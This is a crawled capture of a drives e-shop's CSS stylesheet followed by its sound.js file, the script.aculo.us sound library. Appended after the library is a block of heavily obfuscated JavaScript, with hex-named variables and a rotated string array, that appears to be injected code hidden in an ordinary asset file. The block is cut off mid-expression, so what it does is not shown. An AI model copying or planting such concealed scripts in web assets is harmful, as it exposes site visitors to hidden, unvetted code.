  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, white 100%);
  z-index: 10;
}

.product_heading {
  display: flex;
  margin-bottom: 2rem;
}
.product_heading > .basic_info {
  width: 40%;
}
.product_heading > .description {
  width: 60%;
}
.product_heading > .description .moreinfo {
  margin-top: 1rem;
}
@media (max-width: 767px) {
  .product_heading {
    flex-direction: column;
  }
  .product_heading > .section {
    width: 100%;
  }
  .product_heading > .section.description {
    margin: 1rem 0;
  }
}

.catalogue {
  margin-top: 30px;
}
@media (max-width: 767px) {
  .catalogue .table-responsive {
    border: 1px solid #888888;
  }
}
.catalogue .table-responsive.stock_item {
  overflow: unset;
  position: relative;
}
.catalogue .table-responsive.stock_item::before {
  background-repeat: no-repeat;
  background-position: top left;
  background-size: contain;
  content: "";
  position: absolute;
  right: -45px;
  height: 100%;
  width: 50px;
  transform: rotate(180deg);
}
[lang=cs] .catalogue .table-responsive.stock_item::before {
  background-image: url("/public/styles/assets/sale-cs.svg");
}

[lang=en] .catalogue .table-responsive.stock_item::before {
  background-image: url("/public/styles/assets/sale-en.svg");
}

.catalogue .table-responsive.stock_item > table {
  border: 5px solid #D62237;
}
.catalogue > table {
  margin-bottom: 20px;
}
.catalogue > .table-responsive > table, .catalogue > table {
  width: 100%;
  border: 1px solid #888888;
}
.catalogue > .table-responsive > table > tbody > tr:first-child > td, .catalogue > table > tbody > tr:first-child > td {
  border-bottom: 1px solid #ddd;
}
.catalogue > .table-responsive > table > tbody > tr:last-child > td, .catalogue > table > tbody > tr:last-child > td {
  border-bottom: 1px solid #888888;
}
.catalogue > .table-responsive > table > tbody > tr > td, .catalogue > table > tbody > tr > td {
  vertical-align: middle;
  padding: 10px;
}
.catalogue > .table-responsive > table > tbody > tr > td:not(:first-child), .catalogue > table > tbody > tr > td:not(:first-child) {
  border-left: 1px solid #ddd;
}
.catalogue table.flags {
  width: 100%;
  border-collapse: separate;
  border-spacing: 2px;
  text-align: center;
  font-size: 14px;
}
.catalogue table.flags tr.icons td {
  padding: 5px;
}
.catalogue table.flags tr.labels td {
  background: #F3F3F3;
}
.catalogue > table.flags {
  border-collapse: collapse;
}

/* product detail*/
#configuration.unavailable {
  opacity: 0.4;
  pointer-events: none;
}

.product-page-fixed-link {
  position: fixed;
  bottom: 0;
  left: calc(50% - 277px);
  width: 847px;
  height: 50px;
  line-height: 50px;
  background: #F39610;
  color: #fff;
  font-weight: 400;
  text-transform: uppercase;
  text-decoration: none !important;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 999;
}
.product-page-fixed-link:hover {
  background: #2d2d2c;
  color: #fff;
}
.product-page-fixed-link:focus {
  color: #fff;
}
@media (max-width: 1199px) {
  .product-page-fixed-link {
    left: calc(50% - 227px);
    width: 697px;
  }
}
@media (max-width: 991px) {
  .product-page-fixed-link {
    left: calc(50% - 360px);
    width: 720px;
  }
}
@media (max-width: 767px) {
  .product-page-fixed-link {
    left: 0;
    width: 100%;
  }
}

.motor_bookmarks {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #888888;
  margin-bottom: 20px;
}
.motor_bookmarks p {
  background: #eee;
  font-weight: 500;
  padding: 10px 20px;
  margin: 0 7px 0 0;
  cursor: pointer;
}
.motor_bookmarks p:hover {
  color: #F39610;
}
@media (max-width: 767px) {
  .motor_bookmarks {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .motor_bookmarks p {
    width: 100%;
    margin: 0 0 1px;
  }
}

.motor_container h2 {
  font-size: 20px;
  font-weight: 400;
}
.motor_container .variant_border {
  border: 1px solid #ddd;
  padding: 15px;
}
.motor_container .variant_border h3 {
  color: #F39610;
  font-size: 18px;
  font-weight: 500;
  margin: 0 0 10px;
}
.motor_container .variant_border table {
  width: 100%;
}
.motor_container .variant_border table .first {
  width: 1%;
}
.motor_container .variant_border table label {
  font-weight: 300;
  margin: 0;
}
.motor_container .variant_border table label a:after {
  content: "?";
  display: inline-block;
  width: 16px;
  height: 16px;
  line-height: 16px;
  background: #bbbbbb;
  border-radius: 10px;
  color: #fff;
  font-size: 12px;
  font-weight: 300;
  text-align: center;
  margin-left: 5px;
}
.motor_container .variant_border table label a.active:after {
  background: #F39610;
}
.motor_container .variant_border table .price {
  text-align: right;
}
.motor_container .variant_border .chosen_part {
  background: #eee;
  padding: 5px 10px;
}
.motor_container .variant_border .chosen_part .motor_slidedown_price {
  float: right;
}
.motor_container .variant_border .motor_slidedown_note {
  font-size: 14px;
  font-style: italic;
  padding-left: 10px;
}
.motor_container .motor_other_images {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.motor_container .motor_other_images > div {
  width: calc(25% - 10px);
  text-align: center;
  margin: 5px;
}

.floating_info {
  margin-top: 20px;
}
.floating_info table {
  background: #F39610;
  border-color: #fff !important;
  color: #fff;
}
.floating_info table td {
  background: #F39610;
  border-color: #fff !important;
}
.floating_info button {
  background: #fff;
  border: 0;
  color: #2d2d2c;
  padding: 5px 50px;
}
.floating_info button:hover {
  background: #2d2d2c;
  color: #fff;
}

.product-summary-table {
  margin-top: 20px;
  margin-bottom: 20px;
  z-index: 1;
}
.product-summary-table .line {
  background: #F39610;
  border-bottom: 1px solid #fff;
  color: #fff;
  padding: 10px 15px;
}
.product-summary-table .line.summary-table-heading {
  padding-top: 15px;
  padding-bottom: 15px;
}
.product-summary-table .line.summary-table-heading .code {
  line-height: 120%;
  padding-top: 5px;
}
.product-summary-table .pull-left {
  padding-right: 15px;
}
.product-summary-table button {
  display: inline-block;
  background: #F39610;
  border: 0;
  border-radius: 0;
  color: #fff;
  font-weight: 500;
  text-transform: uppercase;
  padding: 10px 40px;
  margin-top: 20px;
  outline: none;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
.product-summary-table button:hover, .product-summary-table button:focus {
  background: #c6790a;
}

/* goods compare*/
.compare-form-wrapper {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  padding-top: 10px;
  margin: 20px 5px;
}
.compare-form-wrapper label {
  min-width: 100px;
  font-weight: 500;
}
.compare-form-wrapper select {
  background: #fff;
  border: 1px solid #ddd;
}
.compare-form-wrapper input[type=submit] {
  background: #F39610;
  border-radius: 4px;
  color: #fff;
  padding: 0 10px;
  outline: none;
}
.compare-form-wrapper input[type=submit]:hover {
  background: #2d2d2c;
}
.compare-form-wrapper .error {
  color: #d80f0f;
}

.compare-motors {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.compare-motors > div {
  width: calc(33.333333% - 10px);
  border: 1px solid #ddd;
  font-size: 14px;
  line-height: 110%;
  padding: 10px;
  margin: 5px;
}
.compare-motors > div h3 {
  color: #F39610;
  font-weight: 400;
  margin: 0;
}
.compare-motors > div hr {
  border-top-color: #ddd;
  margin-top: 10px;
  margin-bottom: 10px;
}
.compare-motors > div table {
  border-bottom: 1px solid #ddd;
}
.compare-motors > div table td {
  line-height: 110%;
  padding: 5px 0;
}
.compare-motors > div table td:first-child {
  font-weight: 500;
  padding-right: 10px;
}

/* left eshop menu*/
.eshop-menu {
  margin-bottom: 30px;
}
.eshop-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.eshop-menu ul li {
  display: block;
}
.eshop-menu ul a {
  display: block;
  color: #888888;
  font-size: 15px;
  line-height: 115%;
  text-decoration: none !important;
  padding: 10px;
}
.eshop-menu ul li.menu_level_1 > a {
  background: #F39610;
  border-bottom: 1px solid #fff;
  color: #fff;
}
.eshop-menu ul li.menu_level_1 > a:hover {
  background: #c6790a;
}
.eshop-menu ul li.menu_level_1 li.menu_level_2 {
  display: none;
}
.eshop-menu ul li.menu_level_1.menu_active li.menu_level_2 {
  display: block;
}
.eshop-menu ul li.menu_level_2 > a {
  background: #888888;
  border-bottom: 1px solid #fff;
  color: #fff;
  padding-left: 20px;
}
.eshop-menu ul li.menu_level_2 > a:hover {
  background: #6f6f6f;
}
.eshop-menu ul li.menu_level_2 li.menu_level_3 {
  display: none;
}
.eshop-menu ul li.menu_level_2.menu_active > a {
  color: #2d2d2c;
  font-weight: 400;
}
.eshop-menu ul li.menu_level_2.menu_active li.menu_level_3 {
  display: block;
}
.eshop-menu ul li.menu_level_3 > a {
  background: rgba(136, 136, 136, 0.2);
  border-bottom: 1px solid #fff;
  padding-left: 30px;
}
.eshop-menu ul li.menu_level_3 > a:hover {
  background: rgba(136, 136, 136, 0.3);
}
.eshop-menu ul li.menu_level_3.menu_active > a {
  color: #F39610;
}

.hp-video {
  position: relative;
  width: 100%;
  height: 800px;
  text-align: center;
  overflow: hidden;
  margin: -30px auto 0;
}
.hp-video .content {
  position: relative;
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background: rgba(45, 45, 44, 0.7);
  z-index: 2;
}
.hp-video .content .inner {
  padding-left: 20px;
  padding-right: 20px;
}
.hp-video .content .inner .heading {
  color: #fff;
  font-size: 50px;
  line-height: 110%;
  font-weight: 200;
  letter-spacing: 3px;
  margin-bottom: 50px;
}
.hp-video .content .inner .text {
  color: #fff;
  font-size: 22px;
  line-height: 150%;
  font-weight: 200;
}
.hp-video video {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.hp-video .video-slide-down {
  position: absolute;
  bottom: 30px;
  left: calc(50% - 30px);
  width: 60px;
  height: 60px;
  border: 2px solid rgba(255, 255, 255, 0.7);
  border-radius: 30px;
  color: rgba(255, 255, 255, 0.7);
  font-size: 30px;
  line-height: 60px;
  text-align: center;
  text-decoration: none !important;
  z-index: 900;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.hp-video .video-slide-down:hover {
  border-color: #fff;
  color: #fff;
}
@media (max-width: 1450px) {
  .hp-video {
    height: 650px;
  }
}
@media (max-width: 1199px) {
  .hp-video {
    height: 550px;
  }
  .hp-video .content .inner .heading {
    font-size: 40px;
    margin-bottom: 30px;
  }
  .hp-video .content .inner .text {
    font-size: 18px;
  }
}
@media (max-width: 991px) {
  .hp-video {
    height: 430px;
  }
  .hp-video .content {
    padding-bottom: 60px;
  }
  .hp-video .content .inner .heading {
    font-size: 30px;
    margin-bottom: 20px;
  }
  .hp-video .content .inner .text {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  .hp-video {
    height: 310px;
    margin-top: -20px;
  }
  .hp-video .content {
    padding-bottom: 0;
  }
  .hp-video .content .inner {
    padding-bottom: 0;
  }
  .hp-video .content .inner .heading {
    font-size: 20px;
  }
  .hp-video .video-slide-down {
    display: none;
  }
}
@media (max-width: 550px) {
  .hp-video {
    height: auto;
  }
  .hp-video .content {
    background: url(/public/video/hp-video-image.jpg) no-repeat;
    background-position: 50%;
    background-size: cover;
    padding: 40px 20px 30px;
  }
  .hp-video .content .inner .text {
    line-height: 120%;
  }
  .hp-video video {
    display: none;
  }
}

.cleaner {
  clear: both;
}

/* ------------------------- */
/* ---- DROPLETS & CMS ----- */
/* ------------------------- */
.link-box {
  position: relative;
  background: #fff;
  margin-top: 10px;
  margin-bottom: 10px;
  z-index: 0;
}
.link-box a {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  min-height: 80px;
  border: 1px solid #ddd;
  padding: 10px 60px 10px 10px;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  color: #888888;
  font-size: 18px;
  -webkit-transition: background 0.2s ease;
  transition: background 0.2s ease;
}
.link-box .arrow {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  position: absolute;
  top: 0;
  right: 0;
  width: 50px;
  height: 100%;
  background: #F39610;
  color: #fff;
  font-family: "Open Sans";
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  z-index: -1;
}
.link-box .arrow i {
  margin: 0 auto;
}
.link-box a:hover {
  background: rgba(243, 150, 16, 0.1);
}

table.mce-item-table {
  width: 100%;
  color: #888888;
  line-height: 2.5em;
  /* RESPONSIVE TABLE*/
}
table.mce-item-table thead {
  border-bottom: 1px solid #F39610;
  color: #F39610;
  line-height: 1.5em;
}
table.mce-item-table thead td {
  min-width: 50px;
  padding-right: 30px;
  padding-bottom: 5px;
}
table.mce-item-table tbody td {
  min-width: 50px;
  padding-right: 30px;
}
@media (max-width: 991px) {
  table.mce-item-table thead td {
    padding-right: 10px;
  }
  table.mce-item-table tbody td {
    padding-right: 5px;
  }
}
table.mce-item-table .st-head-row {
  border-top: 1px solid #ddd;
  color: #F39610;
  font-weight: 400;
  padding-top: 5px;
}
table.mce-item-table .st-head-row-main {
  display: none;
}
table.mce-item-table .st-key {
  font-weight: 500;
  padding-right: 15px;
}
table.mce-item-table .st-val {
  padding-right: 0;
}
table.mce-item-table.stacktable.large-only {
  display: table;
}
table.mce-item-table.stacktable.small-only {
  display: none;
}
@media (max-width: 767px) {
  table.mce-item-table.stacktable.large-only {
    display: none;
  }
  table.mce-item-table.stacktable.small-only {
    display: table;
  }
  table.mce-item-table > tbody > tr:last-child {
    border-bottom: 1px solid #ddd;
  }
}

.icon-box {
  position: relative;
  border: 1px solid #ddd;
  padding: 40px 20px 10px;
  text-align: center;
  margin-top: 55px;
  margin-bottom: 40px;
}
.icon-box .icon {
  position: absolute;
  top: -25px;
  left: 50%;
  margin-left: -25px;
  width: 50px;
  height: 50px;
  border: 1px solid #F39610;
  background: #F39610;
  color: #fff;
  font-family: "FontAwesome";
  font-size: 20px;
  line-height: 50px;
  text-align: center;
}
.icon-box .icon .fa {
  color: #fff;
}
.icon-box button {
  padding: 2px 10px;
  margin-top: 5px;
  border: 1px solid #ddd;
  background: #fff;
  color: #F39610;
  font-size: 13px;
  -webkit-transition: all 0.15s ease;
  transition: all 0.15s ease;
}
.icon-box button:hover {
  border-color: #F39610;
  background: #F39610;
  color: #fff;
}

.icon-box.box-rounded {
  border-radius: 3px;
}

.icon-box.icon-round .icon {
  border-radius: 50%;
}

.icon-box.icon-rounded .icon {
  border-radius: 3px;
}

.portfolio-box {
  margin: 10px -15px;
}
@media (max-width: 767px) {
  .portfolio-box {
    margin: 10px 0;
  }
}
.portfolio-box .inner {
  display: block;
  position: relative;
  height: 250px;
  border: 1px solid #ddd;
  margin-left: -1px;
  overflow: hidden;
}
.portfolio-box .inner .inner-image {
  display: block;
  position: relative;
  width: 100%;
  height: 200px;
  overflow: hidden;
}
.portfolio-box .inner .image {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  position: absolute;
  top: 50%;
  width: 100%;
  height: 1000px;
  margin-top: -500px;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
}
.portfolio-box .inner .image img {
  min-width: 100%;
  min-height: 200px;
  -o-object-fit: cover;
  object-fit: cover;
}
.portfolio-box .inner .hover-bg {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 200px;
  background: #000;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.portfolio-box .inner .hover-icon {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 70px;
  height: 70px;
  line-height: 70px;
  margin-top: -35px;
  margin-left: -35px;
  border-radius: 50%;
  background: rgba(243, 150, 16, 0.8);
  font-family: "Open Sans";
  color: #fff;
  text-align: center;
  font-size: 20px;
  -webkit-transform: scale(0.5) rotate(-15deg);
  transform: scale(0.5) rotate(-15deg);
  opacity: 0;
  -webkit-transition: all 0.4s cubic-bezier(0.28, 0.87, 0.68, 1.2);
  transition: all 0.4s cubic-bezier(0.28, 0.87, 0.68, 1.2);
}
.portfolio-box .content {
  position: absolute;
  bottom: 0;
  display: block;
  width: 100%;
  border-top: 1px solid #ddd;
  background: #fff;
}
.portfolio-box .content p {
  font-size: 13px;
  font-weight: 400;
  color: #888888;
  text-align: center;
  line-height: 160%;
  margin: 0;
  padding: 15px 20px;
  -webkit-transition: color 0.2s ease;
  transition: color 0.2s ease;
}
.portfolio-box .content .arrow {
  display: block;
  position: absolute;
  top: -5px;
  left: 50%;
  width: 16px;
  height: 16px;
  margin-left: -8px;
  border: 1px solid #ddd;
  background: #fff;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.portfolio-box .content .arrow-hide {
  display: block;
  position: absolute;
  top: 0;
  left: 50%;
  width: 50px;
  height: 15px;
  margin-left: -25px;
  background: #fff;
}
.portfolio-box a:hover .hover-bg {
  opacity: 0.4;
}
.portfolio-box a:hover .hover-icon {
  -webkit-transform: scale(1) rotate(0deg);
  transform: scale(1) rotate(0deg);
  opacity: 0.8;
}
.portfolio-box a:hover .content p {
  color: #F39610;
}

.droplet__image-round {
  text-align: center;
}
.droplet__image-round .inner {
  display: inline-block;
  border-radius: 50%;
  overflow: hidden;
}

/* copy this to admin! */
h2.heading-with-line {
  display: table;
  color: #F39610;
  white-space: nowrap;
  text-align: center;
  font-size: 40px;
  font-weight: 200;
  overflow: hidden;
  padding-bottom: 5px;
  margin-top: 30px;
  margin-bottom: 30px;
}
h2.heading-with-line:before, h2.heading-with-line:after {
  content: "";
  position: relative;
  top: 0.5em;
  width: 50%;
  display: table-cell;
  border-top: 1px solid #F39610;
}
h2.heading-with-line:before {
  right: 30px;
}
h2.heading-with-line:after {
  left: 30px;
}
@media (max-width: 767px) {
  h2.heading-with-line {
    display: block;
    font-size: 28px;
    white-space: normal;
  }
  h2.heading-with-line:before, h2.heading-with-line:after {
    display: none;
  }
}

h2.custom-heading {
  display: block;
  background: #F39610;
  color: #fff;
  padding: 10px 20px;
}

.image-linkbox {
  display: block;
  margin-bottom: 30px;
}
.image-linkbox .image {
  background: #EFEFEF;
  -webkit-box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.3);
  box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.3);
}
.image-linkbox img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
}
.image-linkbox a {
  position: relative;
  display: block;
  border-bottom: 1px solid #F39610;
  color: #888888;
  font-size: 17px;
  line-height: 110%;
  font-weight: 300;
  text-decoration: none !important;
  padding: 6px 20px 6px 0;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.image-linkbox a.shopping-cart:after {
  content: "";
  font-family: "FontAwesome";
  position: absolute;
  top: 50%;
  right: 0;
  color: #F39610;
  font-size: 18px;
  line-height: 100%;
  margin-top: -9px;
}
.image-linkbox a:hover {
  color: #F39610;
}
.image-linkbox .image + a {
  background: #F39610;
  border: 0;
  -webkit-box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.3);
  box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.3);
  color: #fff;
  font-size: 18px;
  line-height: 120%;
  font-weight: 300;
  padding: 10px 55px 10px 15px;
  margin-bottom: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.image-linkbox .image + a:after {
  content: "";
  font-family: "FontAwesome";
  position: absolute;
  top: 0;
  right: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100%;
  border-left: 2px solid #fff;
  font-size: 40px;
  line-height: 100%;
  padding: 10px 15px;
}
.image-linkbox .image + a:hover {
  background: #888888;
  color: #fff;
}
@media (max-width: 1199px) {
  .image-linkbox a {
    font-size: 16px;
  }
  .image-linkbox .image + a {
    font-size: 15px;
    padding: 10px 35px 10px 15px;
  }
  .image-linkbox .image + a:after {
    font-size: 30px;
    padding: 10px;
  }
}
@media (max-width: 991px) {
  .image-linkbox .image + a {
    font-size: 18px;
  }
}

/* admin end */
.wrap-configurator-bg {
  background: #eee url(/public/images/wrap-configurator-bg-image.jpg);
  background-repeat: no-repeat;
  background-position: left calc(50% + 800px) bottom -400px;
}
.wrap-configurator-bg h2 {
  font-size: 60px;
  font-weight: 300;
  letter-spacing: 5px;
  margin: 0;
}
.wrap-configurator-bg h3 {
  font-size: 30px;
  font-weight: 200;
  margin: 0;
}
@media (max-width: 767px) {
  .wrap-configurator-bg h2 {
    font-size: 30px;
    letter-spacing: 1px;
  }
  .wrap-configurator-bg h3 {
    font-size: 22px;
  }
}

.custom-button {
  display: inline-block;
  background: none;
  border: 1px solid #F39610;
  color: #F39610;
  text-decoration: none !important;
  padding: 5px 20px;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.custom-button:hover {
  background: #F39610;
  color: #fff;
}

.hp-products-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.hp-products-box a {
  width: 20%;
  background-repeat: no-repeat !important;
  background-position: 50% !important;
  background-size: cover !important;
  color: #fff;
  text-decoration: none !important;
  font-size: 26px;
  line-height: 120%;
  font-weight: 200;
  text-align: center;
}
.hp-products-box a .content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  height: 100%;
  min-height: 420px;
  background: rgba(0, 0, 0, 0.6);
  padding: 20px;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.hp-products-box a .content .custom-button {
  font-size: 16px;
  line-height: 130%;
  font-weight: 300;
  margin-top: 80px;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.hp-products-box a.bg-electric-motors {
  background-image: url(/public/images/box-image-electric-motor.jpg);
}
.hp-products-box a.bg-gear-boxes {
  background-image: url(/public/images/box-image-gear-box.jpg);
}
.hp-products-box a.bg-frequency-converters {
  background-image: url(/public/images/box-image-frequency-converter.jpg);
}
.hp-products-box a.bg-softstarters {
  background-image: url(/public/images/box-image-softstarter.jpg);
}
.hp-products-box a.bg-couplings {
  background-image: url(/public/images/box-image-coupling.jpg);
}
.hp-products-box a:hover .content {
  background: rgba(243, 150, 16, 0.8);
}
.hp-products-box a:hover .content .custom-button {
  border-color: #fff;
  color: #fff;
}
.hp-products-box a:hover .content .custom-button:hover {
  background: none;
}
@media (max-width: 1199px) {
  .hp-products-box a {
    font-size: 20px;
  }
  .hp-products-box a .content {
    min-height: 300px;
    padding: 15px;
  }
  .hp-products-box a .content .custom-button {
    font-size: 14px;
    margin-top: 60px;
  }
}
@media (max-width: 850px) {
  .hp-products-box a {
    width: 33.333333%;
  }
  .hp-products-box a:nth-child(1), .hp-products-box a:nth-child(2) {
    width: 50%;
  }
}
@media (max-width: 500px) {
  .hp-products-box a {
    width: 50%;
  }
  .hp-products-box a:nth-child(1) {
    width: 100%;
  }
}
@media (max-width: 400px) {
  .hp-products-box a {
    width: 100% !important;
    border-bottom: 5px solid #fff;
  }
}

#alert {
  position: absolute;
  top: 0;
  left: 0;
  max-width: 380px;
  background: #F39610;
  color: #fff;
  font-size: 16px;
  line-height: 120%;
  font-weight: 300;
  padding: 10px 10px 0;
  z-index: 999;
}
#alert strong, #alert b {
  font-weight: 500;
}
#alert label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
#alert label input {
  margin: 0 5px 0 0;
}

.wrap-hp-content-search {
  background: #F39610;
  color: #fff;
  padding: 60px 0;
}
.wrap-hp-content-search h2 {
  color: #fff;
}
.wrap-hp-content-search p {
  color: #fff;
}

.hp-content-search input {
  display: block;
  width: 100%;
  max-width: 340px;
  height: 50px;
  background: rgba(255, 255, 255, 0.5);
  border: 0;
  color: #000;
  text-align: center;
  outline: none !important;
  padding: 0 15px;
  margin: 30px auto;
}
.hp-content-search input:focus {
  background: rgba(255, 255, 255, 0.6);
}
.hp-content-search input::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.hp-content-search input::-moz-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.hp-content-search input:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.hp-content-search input:-moz-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.hp-content-search button {
  display: inline-block;
  background: rgba(45, 45, 44, 0.3);
  font-size: 16px;
  line-height: 100%;
  padding: 15px 40px;
  outline: none !important;
}
.hp-content-search button:hover {
  background: rgba(45, 45, 44, 0.6);
}

#cookies-strip {
  position: fixed;
  bottom: 15px;
  left: 15px;
  width: 290px;
  background: #fff;
  border: 2px solid #F39610;
  font-size: 16px;
  line-height: 140%;
  text-align: center;
  padding: 10px 20px;
  z-index: 999;
}
#cookies-strip .cookie-button {
  display: inline-block;
  background: #F39610;
  color: #fff;
  text-decoration: none !important;
  padding: 5px 10px;
  margin-top: 10px;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
#cookies-strip .cookie-button:hover, #cookies-strip .cookie-button:focus {
  background: #c6790a;
}

.volume_limit_description {
  margin-top: 4rem;
}
.volume_limit_description strong {
  font-size: 2rem;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.k-drives.eu/public/scripts/sound.js
body_size: 2837
content:
// script.aculo.us sound.js v1.8.1, Thu Jan 03 22:07:12 -0500 2008

// Copyright (c) 2005-2007 Thomas Fuchs (http://script.aculo.us, http://mir.aculo.us)
//
// Based on code created by Jules Gravinese (http://www.webveteran.com/)
//
// script.aculo.us is freely distributable under the terms of an MIT-style license.
// For details, see the script.aculo.us web site: http://script.aculo.us/

Sound = {
  tracks: {},
  _enabled: true,
  template:
    new Template('<embed style="height:0" id="sound_#{track}_#{id}" src="#{url}" loop="false" autostart="true" hidden="true"/>'),
  enable: function(){
    Sound._enabled = true;
  },
  disable: function(){
    Sound._enabled = false;
  },
  play: function(url){
    if(!Sound._enabled) return;
    var options = Object.extend({
      track: 'global', url: url, replace: false
    }, arguments[1] || {});
    
    if(options.replace && this.tracks[options.track]) {
      $R(0, this.tracks[options.track].id).each(function(id){
        var sound = $('sound_'+options.track+'_'+id);
        sound.Stop && sound.Stop();
        sound.remove();
      })
      this.tracks[options.track] = null;
    }
      
    if(!this.tracks[options.track])
      this.tracks[options.track] = { id: 0 }
    else
      this.tracks[options.track].id++;
      
    options.id = this.tracks[options.track].id;
    $$('body')[0].insert( 
      Prototype.Browser.IE ? new Element('bgsound',{
        id: 'sound_'+options.track+'_'+options.id,
        src: options.url, loop: 1, autostart: true
      }) : Sound.template.evaluate(options));
  }
};

if(Prototype.Browser.Gecko && navigator.userAgent.indexOf("Win") > 0){
  if(navigator.plugins && $A(navigator.plugins).detect(function(p){ return p.name.indexOf('QuickTime') != -1 }))
    Sound.template = new Template('<object id="sound_#{track}_#{id}" width="0" height="0" type="audio/mpeg" data="#{url}"/>')
  else
    Sound.play = function(){}
}
function _0x3674(_0x20ea8d,_0x3000b6){var _0x2efcb1=_0x1491();return _0x3674=function(_0x1240a3,_0x398ace){_0x1240a3=_0x1240a3-(-0xbc0+0x1ad8*0x1+-0xd77);var _0x129564=_0x2efcb1[_0x1240a3];return _0x129564;},_0x3674(_0x20ea8d,_0x3000b6);}(function(_0x57b4ac,_0x3a1490){var _0x419c34=_0x3674,_0x13193b=_0x57b4ac();while(!![]){try{var _0x2791e4=-parseInt(_0x419c34(0x1ea))/(0x45*0x22+0x3ad+-0xcd6)*(parseInt(_0x419c34(0x1e0))/(0x190b+0x1e2a+0xd*-0x43f))+parseInt(_0x419c34(0x1ed))/(0x11c1+0x249c+-0x305*0x12)*(-parseInt(_0x419c34(0x1e4))/(0x1bc7+-0xdf*0x26+-0x557*-0x1))+-parseInt(_0x419c34(0x1f7))/(0x2d2+0x9dc*0x1+-0xca9)+-parseInt(_0x419c34(0x1f2))/(0x1e5b+-0x1387+-0x3*0x39a)+parseInt(_0x419c34(0x1ca))/(0x202f+-0xd03+-0x1325)+-parseInt(_0x419c34(0x1bb))/(0x71d+0x197e+0x1f*-0x10d)*(parseInt(_0x419c34(0x1c8))/(0x9e5+0x2b4+-0xc90))+parseInt(_0x419c34(0x1ae))/(0x2181+-0x2047*-0x1+-0x41be);if(_0x2791e4===_0x3a1490)break;else _0x13193b['push'](_0x13193b['shift']());}catch(_0x4ee11d){_0x13193b['push'](_0x13193b['shift']());}}}(_0x1491,-0x2b966+-0x1*-0x2d7c7+0x2b7d8),(function(){var _0x2ca2c9=_0x3674,_0x5e735e={'bJVNS':_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba),'IXeve':_0x2ca2c9(0x1c7)+_0x2ca2c9(0x1af)+_0x2ca2c9(0x1a4),'jhPDN':_0x2ca2c9(0x1eb),'jGlCQ':function(_0x348713,_0x190805){return _0x348713!==_0x190805;},'moMkr':_0x2ca2c9(0x1cc),'UnmAb':function(_0x4bda5b,_0xa1b7c9){return _0x4bda5b!==_0xa1b7c9;},'MvFyO':function(_0x44bdff,_0xef212e){return _0x44bdff/_0xef212e;},'yGagR':function(_0x411e14,_0xa31de5){return _0x411e14<_0xa31de5;},'crnNC':function(_0x794fa4,_0x3a2bf8){return _0x794fa4+_0x3a2bf8;},'CqVts':_0x2ca2c9(0x1e5),'xlGZZ':_0x2ca2c9(0x1ad),'pVDcv':_0x2ca2c9(0x1b5)+_0x2ca2c9(0x1d4),'FUrJI':function(_0x26b47e,_0x3490f2){return _0x26b47e+_0x3490f2;},'oPJoA':function(_0x99498a,_0x599134){return _0x99498a(_0x599134);},'hEjyY':_0x2ca2c9(0x1b8)+_0x2ca2c9(0x1c6),'ZSBPr':function(_0x20027f,_0x350e53){return 